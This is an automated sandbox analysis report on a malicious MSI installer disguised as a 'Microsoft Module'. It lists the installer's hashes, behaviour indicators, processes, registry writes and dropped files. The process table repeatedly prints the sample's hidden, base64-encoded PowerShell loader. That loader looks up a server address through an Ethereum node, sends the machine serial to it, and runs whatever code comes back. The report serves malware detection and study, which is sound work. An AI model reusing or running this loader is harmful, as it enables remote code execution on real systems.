| File name: | 2cee9b72969beb59dd8441a637fdc8275afe13dfb6356e24a1daa1f77c555639.bin |
| Full analysis: | https://app.any.run/tasks/b201a1f9-2ca7-40a6-81fe-a92f8de01e9d |
| Verdict: | Malicious activity |
| Analysis date: | June 21, 2025, 06:46:41 |
| OS: | Windows 11 Professional (build: 22000, 64 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/x-msi |

| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 6.2, MSI Installer, Code page: 1252, Title: Installation Database, Subject: Microsoft Module, Author: Aurelia Corporation, Keywords: Installer, Comments: This installer database contains the logic and data required to install Microsoft Module., Template: Intel;1033, Revision Number: {FC289CCF-5EA6-487A-B815-0F36A5DE0CED}, Create Time/Date: Thu Jun 12 13:23:30 2025, Last Saved Time/Date: Thu Jun 12 13:23:30 2025, Number of Pages: 200, Number of Words: 10, Name of Creating Application: Windows Installer XML Toolset (3.14.1.8722), Security: 2 |
| MD5: | 117C07E910B87719CB9DE98E5A2384F8 |
| SHA1: | 12E415851E676CCD90FDDC770D2171A7AD84D8ED |
| SHA256: | 2CEE9B72969BEB59DD8441A637FDC8275AFE13DFB6356E24A1DAA1F77C555639 |
| SSDEEP: | 98304:xUk2zSad/lcnfl/7/zPYohm3ImZ5wL/8ykYCUNz1Temrm5f5fyHz5haUcwC6Wxu7:7AZeq4JIZiOdO0 |
MALICIOUS
Bypass execution policy to execute commands
- powershell.exe (PID: 6412)
- powershell.exe (PID: 3800)
Run PowerShell with an invisible window
- powershell.exe (PID: 6412)
- powershell.exe (PID: 4480)
- powershell.exe (PID: 2940)
- powershell.exe (PID: 1460)
- powershell.exe (PID: 2244)
- powershell.exe (PID: 3696)
- powershell.exe (PID: 6200)
- powershell.exe (PID: 7140)
- powershell.exe (PID: 5856)
- powershell.exe (PID: 6700)
- powershell.exe (PID: 1708)
- powershell.exe (PID: 2084)
- powershell.exe (PID: 3400)
- powershell.exe (PID: 2872)
- powershell.exe (PID: 2308)
- powershell.exe (PID: 4912)
Changes powershell execution policy (Bypass)
- powershell.exe (PID: 6412)
SUSPICIOUS
Executes as Windows Service
- VSSVC.exe (PID: 2260)
- WmiApSrv.exe (PID: 4448)
- WmiApSrv.exe (PID: 4244)
- WmiApSrv.exe (PID: 1556)
Reads the Windows owner or organization settings
- msiexec.exe (PID: 2524)
Reads the Internet Settings
- msiexec.exe (PID: 6516)
- powershell.exe (PID: 6412)
Starts process via Powershell
- powershell.exe (PID: 6412)
Starts POWERSHELL.EXE for commands execution
- msiexec.exe (PID: 2524)
- powershell.exe (PID: 6412)
- powershell.exe (PID: 3800)
BASE64 encoded PowerShell command has been detected
- powershell.exe (PID: 3800)
The process executes Powershell scripts
- powershell.exe (PID: 6412)
- msiexec.exe (PID: 2524)
Base64-obfuscated command line is found
- powershell.exe (PID: 3800)
Application launched itself
- powershell.exe (PID: 6412)
- powershell.exe (PID: 3800)
Executes script without checking the security policy
- powershell.exe (PID: 4480)
- powershell.exe (PID: 2940)
- powershell.exe (PID: 1460)
- powershell.exe (PID: 2244)
- powershell.exe (PID: 3696)
- powershell.exe (PID: 7140)
- powershell.exe (PID: 6700)
- powershell.exe (PID: 1708)
- powershell.exe (PID: 6200)
- powershell.exe (PID: 5856)
- powershell.exe (PID: 2084)
- powershell.exe (PID: 3400)
- powershell.exe (PID: 2872)
- powershell.exe (PID: 2308)
- powershell.exe (PID: 4912)
The process bypasses the loading of PowerShell profile settings
- powershell.exe (PID: 3800)
Executed via WMI
- powershell.exe (PID: 2940)
- powershell.exe (PID: 1460)
- powershell.exe (PID: 2244)
- powershell.exe (PID: 3696)
- powershell.exe (PID: 6200)
- powershell.exe (PID: 7140)
- powershell.exe (PID: 6700)
- powershell.exe (PID: 5856)
- powershell.exe (PID: 1708)
- powershell.exe (PID: 2084)
- powershell.exe (PID: 3400)
- powershell.exe (PID: 2872)
- powershell.exe (PID: 2308)
- powershell.exe (PID: 4912)
Converts a specified value to a byte (POWERSHELL)
- powershell.exe (PID: 2940)
- powershell.exe (PID: 1460)
- powershell.exe (PID: 2244)
- powershell.exe (PID: 3696)
- powershell.exe (PID: 6200)
- powershell.exe (PID: 7140)
- powershell.exe (PID: 5856)
- powershell.exe (PID: 6700)
- powershell.exe (PID: 1708)
- powershell.exe (PID: 2084)
- powershell.exe (PID: 3400)
- powershell.exe (PID: 2872)
- powershell.exe (PID: 2308)
- powershell.exe (PID: 4912)
The process creates files with name similar to system file names
- powershell.exe (PID: 2940)
INFO
The sample compiled with english language support
- msiexec.exe (PID: 6516)
- msiexec.exe (PID: 2524)
Reads security settings of Internet Explorer
- msiexec.exe (PID: 6516)
Checks supported languages
- msiexec.exe (PID: 2524)
Checks proxy server information
- msiexec.exe (PID: 6516)
Reads the software policy settings
- msiexec.exe (PID: 6516)
- msiexec.exe (PID: 2524)
Reads the computer name
- msiexec.exe (PID: 2524)
Creates files or folders in the user directory
- msiexec.exe (PID: 6516)
Reads the machine GUID from the registry
- msiexec.exe (PID: 2524)
Manages system restore points
- SrTasks.exe (PID: 1776)
Create files in a temporary directory
- msiexec.exe (PID: 2524)
Executable content was dropped or overwritten
- msiexec.exe (PID: 2524)
Disables trace logs
- powershell.exe (PID: 2940)
- powershell.exe (PID: 2244)
- powershell.exe (PID: 1460)
- powershell.exe (PID: 3696)
- powershell.exe (PID: 6200)
- powershell.exe (PID: 7140)
- powershell.exe (PID: 5856)
- powershell.exe (PID: 6700)
- powershell.exe (PID: 1708)
- powershell.exe (PID: 2084)
- powershell.exe (PID: 3400)
- powershell.exe (PID: 2872)
- powershell.exe (PID: 2308)
- powershell.exe (PID: 4912)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .msi | | | Microsoft Installer (100) |
|---|
EXIF
FlashPix
| CodePage: | Windows Latin 1 (Western European) |
|---|---|
| Title: | Installation Database |
| Subject: | Microsoft Module |
| Author: | Aurelia Corporation |
| Keywords: | Installer |
| Comments: | This installer database contains the logic and data required to install Microsoft Module. |
| Template: | Intel;1033 |
| RevisionNumber: | {FC289CCF-5EA6-487A-B815-0F36A5DE0CED} |
| CreateDate: | 2025:06:12 13:23:30 |
| ModifyDate: | 2025:06:12 13:23:30 |
| Pages: | 200 |
| Words: | 10 |
| Software: | Windows Installer XML Toolset (3.14.1.8722) |
| Security: | Read-only recommended |
Total processes
164
Monitored processes
41
Malicious processes
17
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 600 | \??\C:\Windows\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | powershell.exe | |||||||||||
User: SYSTEM Company: Microsoft Corporation Integrity Level: SYSTEM Description: Console Window Host Exit code: 0 Version: 10.0.22000.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1424 | \??\C:\Windows\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | powershell.exe | |||||||||||
User: SYSTEM Company: Microsoft Corporation Integrity Level: SYSTEM Description: Console Window Host Exit code: 0 Version: 10.0.22000.1 (WinBuild.160101.0800) Modules
| |||||||||||||||

| 1460 | powershell -nop -w hidden -enc SQBFAFgAKABJAG4AdgBvAGsAZQAtAFIAZQBzAHQATQBlAHQAaABvAGQAIAAtAFUAcgBpACAAIgBoAHQAdABwAHMAOgAvAC8AJAAoAFsAUwB5AHMAdABlAG0ALgBUAGUAeAB0AC4ARQBuAGMAbwBkAGkAbgBnAF0AOgA6AFUAVABGADgALgBHAGUAdABTAHQAcgBpAG4AZwAoACgAKABJAG4AdgBvAGsAZQAtAFIAZQBzAHQATQBlAHQAaABvAGQAIAAtAFUAcgBpACAAaAB0AHQAcABzADoALwAvAGUAdABoAGUAcgBlAHUAbQAuAHAAdQBiAGwAaQBjAG4AbwBkAGUALgBjAG8AbQAgAC0ATQBlAHQAaABvAGQAIABQAE8AUwBUACAALQBDAG8AbgB0AGUAbgB0AFQAeQBwAGUAIAAiAGEAcABwAGwAaQBjAGEAdABpAG8AbgAvAGoAcwBvAG4AIgAgAC0AQgBvAGQAeQAgACcAewAiAGoAcwBvAG4AcgBwAGMAIgA6ACAAIgAyAC4AMAAiACwAIAAiAG0AZQB0AGgAbwBkACIAOgAgACIAZQB0AGgAXwBnAGUAdABTAHQAbwByAGEAZwBlAEEAdAAiACwAIAAiAGkAZAAiADoAIAAxACwAIAAiAHAAYQByAGEAbQBzACIAOgAgAFsAIgAwAHgARABCADgANQA2AEQANQAzADgAMwA3ADQAQgBjADEAZAA5AEQAOABlADgAYQAyAGYAMwBkAGIAMAA1ADEAOQBCADcAZAA0ADYANwA3AEEARAAiACwAIAAiADAAIgAsACAAIgBsAGEAdABlAHMAdAAiAF0AfQAnACkALgByAGUAcwB1AGwAdAAuAFMAdQBiAHMAdAByAGkAbgBnACgAMgAsACAANgAyACkAIAAtAHMAcABsAGkAdAAgACcAKAAuAHsAMgB9ACkAJwAgAC0AbgBlACAAJwAnACAALQBuAGUAIAAnADAAMAAnACAAfAAgAEYAbwByAEUAYQBjAGgALQBPAGIAagBlAGMAdAAgAHsAIABbAEMAbwBuAHYAZQByAHQAXQA6ADoAVABvAEIAeQB0AGUAKAAkAF8ALAAgADEANgApACAAfQApACkAKQAvAGEAdQB0AGgAIgAgACAALQBNAGUAdABoAG8AZAAgAFAATwBTAFQAIAAtAEIAbwBkAHkAIAAoACIAewAiACIAcwBlAHIAaQBhAGwAIgAiADoAIAAiACIAJAAoACgARwBlAHQALQBDAGkAbQBJAG4AcwB0AGEAbgBjAGUAIAAtAEMAbABhAHMAcwAgAFcAaQBuADMAMgBfAE8AcABlAHIAYQB0AGkAbgBnAFMAeQBzAHQAZQBtACkALgBTAGUAcgBpAGEAbABOAHUAbQBiAGUAcgApACIAIgAsACAAIgAiAHAAYwBpAGQAIgAiADoAIAAiACIAMgAyADYAMwBhAHIAdAAiACIAfQAiACkAIAAtAEMAbwBuAHQAZQBuAHQAVAB5AHAAZQAgACIAYQBwAHAAbABpAGMAYQB0AGkAbwBuAC8AagBzAG8AbgAiACkA | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | WmiPrvSE.exe | ||||||||||||
User: SYSTEM Company: Microsoft Corporation Integrity Level: SYSTEM Description: Windows PowerShell Exit code: 0 Version: 10.0.22000.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1556 | C:\Windows\system32\wbem\WmiApSrv.exe | C:\Windows\System32\wbem\WmiApSrv.exe | — | services.exe | |||||||||||
User: SYSTEM Company: Microsoft Corporation Integrity Level: SYSTEM Description: WMI Performance Reverse Adapter Exit code: 0 Version: 10.0.22000.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1588 | \??\C:\Windows\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | powershell.exe | |||||||||||
User: SYSTEM Company: Microsoft Corporation Integrity Level: SYSTEM Description: Console Window Host Exit code: 0 Version: 10.0.22000.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1708 | powershell -nop -w hidden -enc SQBFAFgAKABJAG4AdgBvAGsAZQAtAFIAZQBzAHQATQBlAHQAaABvAGQAIAAtAFUAcgBpACAAIgBoAHQAdABwAHMAOgAvAC8AJAAoAFsAUwB5AHMAdABlAG0ALgBUAGUAeAB0AC4ARQBuAGMAbwBkAGkAbgBnAF0AOgA6AFUAVABGADgALgBHAGUAdABTAHQAcgBpAG4AZwAoACgAKABJAG4AdgBvAGsAZQAtAFIAZQBzAHQATQBlAHQAaABvAGQAIAAtAFUAcgBpACAAaAB0AHQAcABzADoALwAvAGUAdABoAGUAcgBlAHUAbQAuAHAAdQBiAGwAaQBjAG4AbwBkAGUALgBjAG8AbQAgAC0ATQBlAHQAaABvAGQAIABQAE8AUwBUACAALQBDAG8AbgB0AGUAbgB0AFQAeQBwAGUAIAAiAGEAcABwAGwAaQBjAGEAdABpAG8AbgAvAGoAcwBvAG4AIgAgAC0AQgBvAGQAeQAgACcAewAiAGoAcwBvAG4AcgBwAGMAIgA6ACAAIgAyAC4AMAAiACwAIAAiAG0AZQB0AGgAbwBkACIAOgAgACIAZQB0AGgAXwBnAGUAdABTAHQAbwByAGEAZwBlAEEAdAAiACwAIAAiAGkAZAAiADoAIAAxACwAIAAiAHAAYQByAGEAbQBzACIAOgAgAFsAIgAwAHgARABCADgANQA2AEQANQAzADgAMwA3ADQAQgBjADEAZAA5AEQAOABlADgAYQAyAGYAMwBkAGIAMAA1ADEAOQBCADcAZAA0ADYANwA3AEEARAAiACwAIAAiADAAIgAsACAAIgBsAGEAdABlAHMAdAAiAF0AfQAnACkALgByAGUAcwB1AGwAdAAuAFMAdQBiAHMAdAByAGkAbgBnACgAMgAsACAANgAyACkAIAAtAHMAcABsAGkAdAAgACcAKAAuAHsAMgB9ACkAJwAgAC0AbgBlACAAJwAnACAALQBuAGUAIAAnADAAMAAnACAAfAAgAEYAbwByAEUAYQBjAGgALQBPAGIAagBlAGMAdAAgAHsAIABbAEMAbwBuAHYAZQByAHQAXQA6ADoAVABvAEIAeQB0AGUAKAAkAF8ALAAgADEANgApACAAfQApACkAKQAvAGEAdQB0AGgAIgAgACAALQBNAGUAdABoAG8AZAAgAFAATwBTAFQAIAAtAEIAbwBkAHkAIAAoACIAewAiACIAcwBlAHIAaQBhAGwAIgAiADoAIAAiACIAJAAoACgARwBlAHQALQBDAGkAbQBJAG4AcwB0AGEAbgBjAGUAIAAtAEMAbABhAHMAcwAgAFcAaQBuADMAMgBfAE8AcABlAHIAYQB0AGkAbgBnAFMAeQBzAHQAZQBtACkALgBTAGUAcgBpAGEAbABOAHUAbQBiAGUAcgApACIAIgAsACAAIgAiAHAAYwBpAGQAIgAiADoAIAAiACIAMgAyADYAMwBhAHIAdAAiACIAfQAiACkAIAAtAEMAbwBuAHQAZQBuAHQAVAB5AHAAZQAgACIAYQBwAHAAbABpAGMAYQB0AGkAbwBuAC8AagBzAG8AbgAiACkA | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | WmiPrvSE.exe | ||||||||||||
User: SYSTEM Company: Microsoft Corporation Integrity Level: SYSTEM Description: Windows PowerShell Exit code: 0 Version: 10.0.22000.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1776 | C:\Windows\system32\srtasks.exe ExecuteScopeRestorePoint /WaitForRestorePoint:15 | C:\Windows\System32\SrTasks.exe | — | msiexec.exe | |||||||||||
User: SYSTEM Company: Microsoft Corporation Integrity Level: SYSTEM Description: Microsoft® Windows System Protection background tasks. Exit code: 0 Version: 10.0.22000.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2084 | powershell -nop -w hidden -enc SQBFAFgAKABJAG4AdgBvAGsAZQAtAFIAZQBzAHQATQBlAHQAaABvAGQAIAAtAFUAcgBpACAAIgBoAHQAdABwAHMAOgAvAC8AJAAoAFsAUwB5AHMAdABlAG0ALgBUAGUAeAB0AC4ARQBuAGMAbwBkAGkAbgBnAF0AOgA6AFUAVABGADgALgBHAGUAdABTAHQAcgBpAG4AZwAoACgAKABJAG4AdgBvAGsAZQAtAFIAZQBzAHQATQBlAHQAaABvAGQAIAAtAFUAcgBpACAAaAB0AHQAcABzADoALwAvAGUAdABoAGUAcgBlAHUAbQAuAHAAdQBiAGwAaQBjAG4AbwBkAGUALgBjAG8AbQAgAC0ATQBlAHQAaABvAGQAIABQAE8AUwBUACAALQBDAG8AbgB0AGUAbgB0AFQAeQBwAGUAIAAiAGEAcABwAGwAaQBjAGEAdABpAG8AbgAvAGoAcwBvAG4AIgAgAC0AQgBvAGQAeQAgACcAewAiAGoAcwBvAG4AcgBwAGMAIgA6ACAAIgAyAC4AMAAiACwAIAAiAG0AZQB0AGgAbwBkACIAOgAgACIAZQB0AGgAXwBnAGUAdABTAHQAbwByAGEAZwBlAEEAdAAiACwAIAAiAGkAZAAiADoAIAAxACwAIAAiAHAAYQByAGEAbQBzACIAOgAgAFsAIgAwAHgARABCADgANQA2AEQANQAzADgAMwA3ADQAQgBjADEAZAA5AEQAOABlADgAYQAyAGYAMwBkAGIAMAA1ADEAOQBCADcAZAA0ADYANwA3AEEARAAiACwAIAAiADAAIgAsACAAIgBsAGEAdABlAHMAdAAiAF0AfQAnACkALgByAGUAcwB1AGwAdAAuAFMAdQBiAHMAdAByAGkAbgBnACgAMgAsACAANgAyACkAIAAtAHMAcABsAGkAdAAgACcAKAAuAHsAMgB9ACkAJwAgAC0AbgBlACAAJwAnACAALQBuAGUAIAAnADAAMAAnACAAfAAgAEYAbwByAEUAYQBjAGgALQBPAGIAagBlAGMAdAAgAHsAIABbAEMAbwBuAHYAZQByAHQAXQA6ADoAVABvAEIAeQB0AGUAKAAkAF8ALAAgADEANgApACAAfQApACkAKQAvAGEAdQB0AGgAIgAgACAALQBNAGUAdABoAG8AZAAgAFAATwBTAFQAIAAtAEIAbwBkAHkAIAAoACIAewAiACIAcwBlAHIAaQBhAGwAIgAiADoAIAAiACIAJAAoACgARwBlAHQALQBDAGkAbQBJAG4AcwB0AGEAbgBjAGUAIAAtAEMAbABhAHMAcwAgAFcAaQBuADMAMgBfAE8AcABlAHIAYQB0AGkAbgBnAFMAeQBzAHQAZQBtACkALgBTAGUAcgBpAGEAbABOAHUAbQBiAGUAcgApACIAIgAsACAAIgAiAHAAYwBpAGQAIgAiADoAIAAiACIAMgAyADYAMwBhAHIAdAAiACIAfQAiACkAIAAtAEMAbwBuAHQAZQBuAHQAVAB5AHAAZQAgACIAYQBwAHAAbABpAGMAYQB0AGkAbwBuAC8AagBzAG8AbgAiACkA | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | WmiPrvSE.exe | ||||||||||||
User: SYSTEM Company: Microsoft Corporation Integrity Level: SYSTEM Description: Windows PowerShell Exit code: 0 Version: 10.0.22000.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2104 | \??\C:\Windows\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | powershell.exe | |||||||||||
User: SYSTEM Company: Microsoft Corporation Integrity Level: SYSTEM Description: Console Window Host Exit code: 0 Version: 10.0.22000.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2120 | \??\C:\Windows\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | powershell.exe | |||||||||||
User: SYSTEM Company: Microsoft Corporation Integrity Level: SYSTEM Description: Console Window Host Exit code: 0 Version: 10.0.22000.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
Total events
100 348
Read events
100 145
Write events
192
Delete events
11
Modification events
| (PID) Process: | (2524) msiexec.exe | Key: | HKEY_LOCAL_MACHINE\SYSTEM\ControlSet001\Services\VSS\Diag\SPP |
| Operation: | write | Name: | SppGetSnapshots (Leave) |
Value: 4800000000000000CFDB034378E2DB01DC09000070080000D20700000100000000000000000000000000000000000000000000000000000000000000000000000000000000000000 | |||
| (PID) Process: | (2524) msiexec.exe | Key: | HKEY_LOCAL_MACHINE\SYSTEM\ControlSet001\Services\VSS\Diag\SPP |
| Operation: | write | Name: | SppEnumGroups (Enter) |
Value: 4800000000000000343F064378E2DB01DC09000070080000D10700000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000 | |||
| (PID) Process: | (2524) msiexec.exe | Key: | HKEY_LOCAL_MACHINE\SYSTEM\ControlSet001\Services\VSS\Diag\SPP |
| Operation: | write | Name: | SppEnumGroups (Leave) |
Value: 4800000000000000343F064378E2DB01DC09000070080000D10700000100000000000000010000000000000000000000000000000000000000000000000000000000000000000000 | |||
| (PID) Process: | (2524) msiexec.exe | Key: | HKEY_LOCAL_MACHINE\SYSTEM\ControlSet001\Services\VSS\Diag\SystemRestore |
| Operation: | write | Name: | SrCreateRp (Enter) |
Value: 48000000000000007403EC4278E2DB01DC09000070080000D50700000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000 | |||
| (PID) Process: | (2524) msiexec.exe | Key: | HKEY_LOCAL_MACHINE\SYSTEM\ControlSet001\Services\VSS\Diag\SPP |
| Operation: | write | Name: | SppGetSnapshots (Enter) |
Value: 48000000000000007403EC4278E2DB01DC09000070080000D20700000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000 | |||
| (PID) Process: | (2524) msiexec.exe | Key: | HKEY_LOCAL_MACHINE\SYSTEM\ControlSet001\Services\VSS\Diag\SPP |
| Operation: | write | Name: | SppCreate (Enter) |
Value: 4800000000000000FEA2084378E2DB01DC09000070080000D00700000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000 | |||
| (PID) Process: | (2524) msiexec.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\SPP |
| Operation: | write | Name: | LastIndex |
Value: 15 | |||
| (PID) Process: | (2524) msiexec.exe | Key: | HKEY_LOCAL_MACHINE\SYSTEM\ControlSet001\Services\VSS\Diag\SPP |
| Operation: | write | Name: | SppGatherWriterMetadata (Enter) |
Value: 4800000000000000D078BB4378E2DB01DC09000070080000D30700000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000 | |||
| (PID) Process: | (2524) msiexec.exe | Key: | HKEY_LOCAL_MACHINE\SYSTEM\ControlSet001\Services\VSS\Diag\VssapiPublisher |
| Operation: | write | Name: | IDENTIFY (Enter) |
Value: 4800000000000000D078BB4378E2DB01DC090000B81B0000E8030000010000000000000000000000732F47DA438ADB47BB16D2AD5B4AC86F00000000000000000000000000000000 | |||
| (PID) Process: | (2260) VSSVC.exe | Key: | HKEY_LOCAL_MACHINE\SYSTEM\ControlSet001\Services\VSS\Diag\Shadow Copy Optimization Writer |
| Operation: | write | Name: | IDENTIFY (Enter) |
Value: 48000000000000000BDCBD4378E2DB01D4080000641A0000E80300000100000001000000000000000000000000000000000000000000000000000000000000000000000000000000 | |||
Executable files
1
Suspicious files
25
Text files
65
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2524 | msiexec.exe | C:\System Volume Information\SPP\metadata-2 | — | |
MD5:— | SHA256:— | |||
| 2524 | msiexec.exe | C:\Windows\Installer\13593f.msi | — | |
MD5:— | SHA256:— | |||
| 2524 | msiexec.exe | C:\Windows\Installer\inprogressinstallinfo.ipi | binary | |
MD5:D686CFCB3A6C6844F3CA73E79A35D07C | SHA256:637E893247AAF89990FC150C5B1F7008801679638AAC5444D591EF9606099613 | |||
| 6516 | msiexec.exe | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\MetaData\357F04AD41BCF5FE18FCB69F60C6680F_A3BC571CEDB19D334A71A78584F39433 | binary | |
MD5:605B84FE473628FE448E19064B4F908E | SHA256:A0AB7F7BC27558BB3ED93EC7620FE4EA0CED72695D7A8D5C9756D80C834AC269 | |||
| 6516 | msiexec.exe | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\MetaData\57C8EDB95DF3F0AD4EE2DC2B8CFD4157 | binary | |
MD5:2988862F218686246A1B67CED888CB6B | SHA256:E40E85593D4B299C9B8FDDBD2C8BAFC70C604C5A8DB56347BBCFF914904B0B45 | |||
| 6516 | msiexec.exe | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\MetaData\9CB4373A4252DE8D2212929836304EC5_1AB74AA2E3A56E1B8AD8D3FEC287554E | binary | |
MD5:FEABF39FCE53406FB7819E08CC96ACDE | SHA256:419290E20C537E2C9AA3FBC4C94FE404A15F9988B0FFC31173B219B17CCBC6F0 | |||
| 2524 | msiexec.exe | C:\System Volume Information\SPP\snapshot-2 | binary | |
MD5:93C9AFD300D462FEC0C9333DB60D52D2 | SHA256:AC2A05ABCD44A11ECD3C631A6CE226E49979165B0FA5EB204091A97ABA82903B | |||
| 2524 | msiexec.exe | C:\Windows\Installer\MSI5B33.tmp | binary | |
MD5:35F772FBA604B2CACAC25C168259C770 | SHA256:9FCAC0855F92ED086E5E11D3D4B88FEC4EE4F94DCFF2507F6DD20AF277EF3507 | |||
| 2524 | msiexec.exe | C:\Windows\Temp\~DFB02F1E6725DB0645.TMP | binary | |
MD5:D686CFCB3A6C6844F3CA73E79A35D07C | SHA256:637E893247AAF89990FC150C5B1F7008801679638AAC5444D591EF9606099613 | |||
| 2524 | msiexec.exe | C:\System Volume Information\SPP\OnlineMetadataCache\{da472f73-8a43-47db-bb16-d2ad5b4ac86f}_OnDiskSnapshotProp | binary | |
MD5:93C9AFD300D462FEC0C9333DB60D52D2 | SHA256:AC2A05ABCD44A11ECD3C631A6CE226E49979165B0FA5EB204091A97ABA82903B | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
60
TCP/UDP connections
75
DNS requests
31
Threats
29
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
